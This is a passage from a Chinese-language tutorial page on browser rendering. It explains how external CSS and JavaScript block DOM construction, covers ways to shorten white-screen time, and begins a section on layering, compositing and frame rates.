class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>html</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>head</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>link</span> <span class="token attr-name">href</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>theme.css<span class="token punctuation">"</span></span> <span class="token attr-name">rel</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>stylesheet<span class="token punctuation">"</span></span> <span class="token punctuation">/></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>head</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>geekbang com<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>这两段代码分别由 CSS 文件和 HTML 文件构成，我们来分析下打开这段 HTML 文件时的渲染流水线，你可以先参考下面这张渲染流水线示意图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-12-17-57-26-f578e1476ed4055f73f49a68a1e34240-50f04.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 51.031636863823934%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 12 17 57 26" title="" data-src="/static/2021-07-12-17-57-26-f578e1476ed4055f73f49a68a1e34240-fee1c.png" data-srcset="/static/2021-07-12-17-57-26-f578e1476ed4055f73f49a68a1e34240-a67b7.png 200w,\n/static/2021-07-12-17-57-26-f578e1476ed4055f73f49a68a1e34240-0b187.png 400w,\n/static/2021-07-12-17-57-26-f578e1476ed4055f73f49a68a1e34240-fee1c.png 800w,\n/static/2021-07-12-17-57-26-f578e1476ed4055f73f49a68a1e34240-b1a91.png 1200w,\n/static/2021-07-12-17-57-26-f578e1476ed4055f73f49a68a1e34240-50f04.png 1454w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>下面我们结合上图来分析这个页面文件的渲染流水线。</p>\n<p>首先是发起主页面的请求，这个发起请求方可能是渲染进程，也有可能是浏览器进程，发起的请求被送到网络进程中去执行。网络进程接收到返回的 HTML 数据之后，将其发送给渲染进程，渲染进程会解析 HTML 数据并构建 DOM。这里你需要特别注意下，请求 HTML 数据和构建 DOM 中间有一段空闲时间，这个空闲时间有可能成为页面渲染的瓶颈。</p>\n<p>上一篇文章中我们提到过，当渲染进程接收 HTML 文件字节流时，会先开启一个预解析线程，如果遇到 JavaScript 文件或者 CSS 文件，那么预解析线程会提前下载这些数据。对于上面的代码，预解析线程会解析出来一个外部的 theme.css 文件，并发起 theme.css 的下载。这里也有一个空闲时间需要你注意一下，就是在 DOM 构建结束之后、theme.css 文件还未下载完成的这段时间内，渲染流水线无事可做，因为下一步是合成布局树，而合成布局树需要 CSSOM 和 DOM，所以这里需要等待 CSS 加载结束并解析成 CSSOM。</p>\n<h2 id="那渲染流水线为什么需要-cssom-呢？"><a href="#%E9%82%A3%E6%B8%B2%E6%9F%93%E6%B5%81%E6%B0%B4%E7%BA%BF%E4%B8%BA%E4%BB%80%E4%B9%88%E9%9C%80%E8%A6%81-cssom-%E5%91%A2%EF%BC%9F" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>那渲染流水线为什么需要 CSSOM 呢？</h2>\n<p>和 HTML 一样，渲染引擎也是无法直接理解 CSS 文件内容的，所以需要将其解析成渲染引擎能够理解的结构，这个结构就是 CSSOM。和 DOM 一样，CSSOM 也具有两个作用，第一个是提供给 JavaScript 操作样式表的能力，第二个是为布局树的合成提供基础的样式信息。这个 CSSOM 体现在 DOM 中就是 document.styleSheets。具体结构你可以去查阅相关资料，这里我就不过多介绍了，你知道 CSSOM 的两个作用是怎样的就行了。</p>\n<p>有了 DOM 和 CSSOM，接下来就可以合成布局树了，我们在前面讲解过布局树的构造过程，这里咱们再简单回顾下。等 DOM 和 CSSOM 都构建好之后，渲染引擎就会构造布局树。布局树的结构基本上就是复制 DOM 树的结构，不同之处在于 DOM 树中那些不需要显示的元素会被过滤掉，如 display:none 属性的元素、head 标签、script 标签等。复制好基本的布局树结构之后，渲染引擎会为对应的 DOM 元素选择对应的样式信息，这个过程就是样式计算。样式计算完成之后，渲染引擎还需要计算布局树中每个元素对应的几何位置，这个过程就是计算布局。通过样式计算和计算布局就完成了最终布局树的构建。再之后，就该进行后续的绘制操作了。</p>\n<p>这就是在渲染过程中涉及到 CSS 的一些主要流程。</p>\n<p>了解了这些之后，我们再来看看稍微复杂一点的场景，还是看下面这段 HTML 代码：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="89389174762379700000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`/* theme.css */\ndiv {\n  color: coral;\n  background-color: black;\n}`, `89389174762379700000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="css"\n              >\n                <span class="gatsby-code-button-language">css</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="css"><pre style="counter-reset: linenumber NaN" class="language-css line-numbers"><code class="language-css"><span class="token comment">/* theme.css */</span>\n<span class="token selector">div</span> <span class="token punctuation">{</span>\n  <span class="token property">color</span><span class="token punctuation">:</span> coral<span class="token punctuation">;</span>\n  <span class="token property">background-color</span><span class="token punctuation">:</span> black<span class="token punctuation">;</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="97213926243672080000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<html>\n  <head>\n    <link href=&quot;theme.css&quot; rel=&quot;stylesheet&quot; />\n  </head>\n  <body>\n    <div>geekbang com</div>\n    <script>\n      console.log(\'time.geekbang.org\');\n    </script>\n    <div>geekbang com</div>\n  </body>\n</html>`, `97213926243672080000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>html</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>head</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>link</span> <span class="token attr-name">href</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>theme.css<span class="token punctuation">"</span></span> <span class="token attr-name">rel</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>stylesheet<span class="token punctuation">"</span></span> <span class="token punctuation">/></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>head</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>geekbang com<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span><span class="token punctuation">></span></span><span class="token script"><span class="token language-javascript">\n      console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token string">\'time.geekbang.org\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n    </span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>geekbang com<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>这段代码是我在开头代码的基础之上做了一点小修改，在 body 标签内部加了一个简单的 JavaScript。有了 JavaScript，渲染流水线就有点不一样了，可以参考下面这张渲染流水线图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-12-17-58-30-2d43b6ff3ad07169276d5704c05cee66-4674f.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 51.00942126514132%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 12 17 58 30" title="" data-src="/static/2021-07-12-17-58-30-2d43b6ff3ad07169276d5704c05cee66-fee1c.png" data-srcset="/static/2021-07-12-17-58-30-2d43b6ff3ad07169276d5704c05cee66-a67b7.png 200w,\n/static/2021-07-12-17-58-30-2d43b6ff3ad07169276d5704c05cee66-0b187.png 400w,\n/static/2021-07-12-17-58-30-2d43b6ff3ad07169276d5704c05cee66-fee1c.png 800w,\n/static/2021-07-12-17-58-30-2d43b6ff3ad07169276d5704c05cee66-b1a91.png 1200w,\n/static/2021-07-12-17-58-30-2d43b6ff3ad07169276d5704c05cee66-4674f.png 1486w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>那我们就结合这张图来分析含有外部 CSS 文件和 JavaScript 代码的页面渲染流水线，上一篇文章中我们提到过在解析 DOM 的过程中，如果遇到了 JavaScript 脚本，那么需要先暂停 DOM 解析去执行 JavaScript，因为 JavaScript 有可能会修改当前状态下的 DOM。</p>\n<p>不过在执行 JavaScript 脚本之前，如果页面中包含了外部 CSS 文件的引用，或者通过 style 标签内置了 CSS 内容，那么渲染引擎还需要将这些内容转换为 CSSOM，因为 JavaScript 有修改 CSSOM 的能力，所以在执行 JavaScript 之前，还需要依赖 CSSOM。也就是说 CSS 在部分情况下也会阻塞 DOM 的生成。</p>\n<p>我们再来看看更加复杂一点的情况，如果在 body 中被包含的是 JavaScript 外部引用文件，Demo 代码如下所示：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="30341860533851283000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`/* theme.css */\ndiv {\n  color: coral;\n  background-color: black;\n}`, `30341860533851283000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="css"\n              >\n                <span class="gatsby-code-button-language">css</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="css"><pre style="counter-reset: linenumber NaN" class="language-css line-numbers"><code class="language-css"><span class="token comment">/* theme.css */</span>\n<span class="token selector">div</span> <span class="token punctuation">{</span>\n  <span class="token property">color</span><span class="token punctuation">:</span> coral<span class="token punctuation">;</span>\n  <span class="token property">background-color</span><span class="token punctuation">:</span> black<span class="token punctuation">;</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="93272847254130080000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`// foo.js\nconsole.log(\'time.geekbang.org\');`, `93272847254130080000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token comment">// foo.js</span>\nconsole<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token string">\'time.geekbang.org\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span></span></pre></div>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="55636488719892440000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<html>\n  <head>\n    <link href=&quot;theme.css&quot; rel=&quot;stylesheet&quot; />\n  </head>\n  <body>\n    <div>geekbang com</div>\n    <script src=&quot;foo.js&quot;></script>\n    <div>geekbang com</div>\n  </body>\n</html>`, `55636488719892440000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>html</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>head</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>link</span> <span class="token attr-name">href</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>theme.css<span class="token punctuation">"</span></span> <span class="token attr-name">rel</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>stylesheet<span class="token punctuation">"</span></span> <span class="token punctuation">/></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>head</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>geekbang com<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span> <span class="token attr-name">src</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>foo.js<span class="token punctuation">"</span></span><span class="token punctuation">></span></span><span class="token script"></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>geekbang com<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>从上面代码可以看出来，HTML 文件中包含了 CSS 的外部引用和 JavaScript 外部文件，那它们的渲染流水线是怎样的呢？可参考下图</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-12-17-59-27-9b63e931e080b5c2e2a655bbd65b2093-b0cb8.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 52.156862745098046%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 12 17 59 27" title="" data-src="/static/2021-07-12-17-59-27-9b63e931e080b5c2e2a655bbd65b2093-fee1c.png" data-srcset="/static/2021-07-12-17-59-27-9b63e931e080b5c2e2a655bbd65b2093-a67b7.png 200w,\n/static/2021-07-12-17-59-27-9b63e931e080b5c2e2a655bbd65b2093-0b187.png 400w,\n/static/2021-07-12-17-59-27-9b63e931e080b5c2e2a655bbd65b2093-fee1c.png 800w,\n/static/2021-07-12-17-59-27-9b63e931e080b5c2e2a655bbd65b2093-b1a91.png 1200w,\n/static/2021-07-12-17-59-27-9b63e931e080b5c2e2a655bbd65b2093-b0cb8.png 1530w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从图中可以看出来，在接收到 HTML 数据之后的预解析过程中，HTML 预解析器识别出来了有 CSS 文件和 JavaScript 文件需要下载，然后就同时发起这两个文件的下载请求，需要注意的是，这两个文件的下载过程是重叠的，所以下载时间按照最久的那个文件来算。</p>\n<p>后面的流水线就和前面是一样的了，不管 CSS 文件和 JavaScript 文件谁先到达，都要先等到 CSS 文件下载完成并生成 CSSOM，然后再执行 JavaScript 脚本，最后再继续构建 DOM，构建布局树，绘制页面。</p>\n<h2 id="影响页面展示的因素以及优化策略"><a href="#%E5%BD%B1%E5%93%8D%E9%A1%B5%E9%9D%A2%E5%B1%95%E7%A4%BA%E7%9A%84%E5%9B%A0%E7%B4%A0%E4%BB%A5%E5%8F%8A%E4%BC%98%E5%8C%96%E7%AD%96%E7%95%A5" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>影响页面展示的因素以及优化策略</h2>\n<p>前面我们为什么要花这么多文字来分析渲染流水线呢？主要原因就是渲染流水线影响到了首次页面展示的速度，而首次页面展示的速度又直接影响到了用户体验，所以我们分析渲染流水线的目的就是为了找出一些影响到首屏展示的因素，然后再基于这些因素做一些针对性的调整。</p>\n<p>那么接下来我们就来看看从发起 URL 请求开始，到首次显示页面的内容，在视觉上经历的三个阶段。</p>\n<ul>\n<li>第一个阶段，等请求发出去之后，到提交数据阶段，这时页面展示出来的还是之前页面的内容。</li>\n<li>第二个阶段，提交数据之后渲染进程会创建一个空白页面，我们通常把这段时间称为解析白屏，并等待 CSS 文件和 JavaScript 文件的加载完成，生成 CSSOM 和 DOM，然后合成布局树，最后还要经过一系列的步骤准备首次渲染。</li>\n<li>第三个阶段，等首次渲染完成之后，就开始进入完整页面的生成阶段了，然后页面会一点点被绘制出来。</li>\n</ul>\n<p>影响第一个阶段的因素主要是网络或者是服务器处理这块儿，前面文章中我们已经讲过了，这里我们就不再继续分析了。至于第三个阶段，我们会在后续文章中分析，所以这里也不做介绍了。</p>\n<p>现在我们重点关注第二个阶段，这个阶段的主要问题是白屏时间，如果白屏时间过久，就会影响到用户体验。为了缩短白屏时间，我们来挨个分析这个阶段的主要任务，包括了解析 HTML、下载 CSS、下载 JavaScript、生成 CSSOM、执行 JavaScript、生成布局树、绘制页面一系列操作。</p>\n<p>通常情况下的瓶颈主要体现在下载 CSS 文件、下载 JavaScript 文件和执行 JavaScript。</p>\n<p>所以要想缩短白屏时长，可以有以下策略</p>\n<ul>\n<li>通过内联 JavaScript、内联 CSS 来移除这两种类型的文件下载，这样获取到 HTML 文件之后就可以直接开始渲染流程了。</li>\n<li>但并不是所有的场合都适合内联，那么还可以尽量减少文件大小，比如通过 webpack 等工具移除一些不必要的注释，并压缩 JavaScript 文件。</li>\n<li>还可以将一些不需要在解析 HTML 阶段使用的 JavaScript 标记上 async 或者 defer。</li>\n<li>对于大的 CSS 文件，可以通过媒体查询属性，将其拆分为多个不同用途的 CSS 文件，这样只有在特定的场景下才会加载特定的 CSS 文件。</li>\n</ul>\n<p>通过以上策略就能缩短白屏展示的时长了，不过在实际项目中，总是存在各种各样的情况，这些策略并不能随心所欲地去引用，所以还需要结合实际情况来调整最佳方案。</p>\n<h2 id="总结-2"><a href="#%E6%80%BB%E7%BB%93-2" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h2>\n<p>我们首先介绍了 CSS 在渲染流水线中的位置，以及 CSS 是如何影响到渲染流程的；接下来我们通过渲染流水线分析了从发出请求到页面首次绘制的三个阶段；最后重点介绍了第二个白屏阶段以及优化该阶段的一些策略。通过今天的内容我们可以知道虽然 JavaScript 和 CSS 给我们带来了极大的便利，不过也对页面的渲染带来了很多的限制，所以我们要关注资源加载速度，需要小心翼翼地处理各种资源之间的关联关系。</p>\n<h1 id="分层和合成机制：为什么-css-动画比-javascript-高效"><a href="#%E5%88%86%E5%B1%82%E5%92%8C%E5%90%88%E6%88%90%E6%9C%BA%E5%88%B6%EF%BC%9A%E4%B8%BA%E4%BB%80%E4%B9%88-css-%E5%8A%A8%E7%94%BB%E6%AF%94-javascript-%E9%AB%98%E6%95%88" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>分层和合成机制：为什么 css 动画比 JavaScript 高效</h1>\n<p>本文我们主要讲解渲染引擎的分层和合成机制，因为分层和合成机制代表了浏览器最为先进的合成技术，Chrome 团队为了做到这一点，做了大量的优化工作。了解其工作原理，有助于拓宽你的视野，而且也有助于你更加深刻地理解 CSS 动画和 JavaScript 底层工作机制。</p>\n<h2 id="显示器是怎么显示图像的"><a href="#%E6%98%BE%E7%A4%BA%E5%99%A8%E6%98%AF%E6%80%8E%E4%B9%88%E6%98%BE%E7%A4%BA%E5%9B%BE%E5%83%8F%E7%9A%84" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>显示器是怎么显示图像的</h2>\n<p>每个显示器都有固定的刷新频率，通常是 60HZ，也就是每秒更新 60 张图片，更新的图片都来自于显卡中一个叫前缓冲区的地方，显示器所做的任务很简单，就是每秒固定读取 60 次前缓冲区中的图像，并将读取的图像显示到显示器上。</p>\n<p>那么这里显卡做什么呢？</p>\n<p>显卡的职责就是合成新的图像，并将图像保存到后缓冲区中，一旦显卡把合成的图像写到后缓冲区，系统就会让后缓冲区和前缓冲区互换，这样就能保证显示器能读取到最新显卡合成的图像。通常情况下，显卡的更新频率和显示器的刷新频率是一致的。但有时候，在一些复杂的场景中，显卡处理一张图片的速度会变慢，这样就会造成视觉上的卡顿。</p>\n<h2 id="帧-vs-帧率"><a href="#%E5%B8%A7-vs-%E5%B8%A7%E7%8E%87" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>帧 VS 帧率</h2>\n<p>了解了显示器是怎么显示图像的之后，下面我们再来明确下帧和帧率的概念，因为这是后续一切分析的基础。</p>\n<p>当你通过滚动条滚动页面，或者通过手势缩放页面时，屏幕上就会产生动画的效果。之所以你能感觉到有动画的效果，是因为在滚动或者缩放操作时，渲染引擎会通过渲染流水线生成新的图片，并发送到显卡的后缓冲区。</p>\n<p>大多数设备屏幕的更新频率是 60 次 / 秒，这也就意味着正常情况下要实现流畅的动画效果，渲染引擎需要每秒更新 60 张图片到显卡的后缓冲区。</p>\n<p>我们把渲染流水线生成的每一副图片称为一帧，把渲染流水线每秒更新了多少帧称为帧率，比如滚动过程中 1 秒更新了 60 帧，那么帧率就是 60Hz（或者 60FPS）。</p>\n<p>由于用户很容易观察到那些丢失的帧，如果在一次动画过程中，渲染引擎生成某些帧的时间过久，那么用户就会感受到卡顿，这会给用户造成非常不好的印象。</p>\n<p>要解决卡顿问题，就要解决每帧生成时间过久的问题，为此 Chrome 对浏览器渲染方式做了大量的工作，其中最卓有成效的策略就是引入了分层和合成机制。分层和合成机制代表了当今最先进的渲染技术，所以接下来我们就来分析下什么是合成和渲染技术</p>\n<h2 id="如何生成一帧图像"><a href="#%E5%A6%82%E4%BD%95%E7%94%9F%E6%88%90%E4%B8%80%E5%B8%A7%E5%9B%BE%E5%83%8F" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 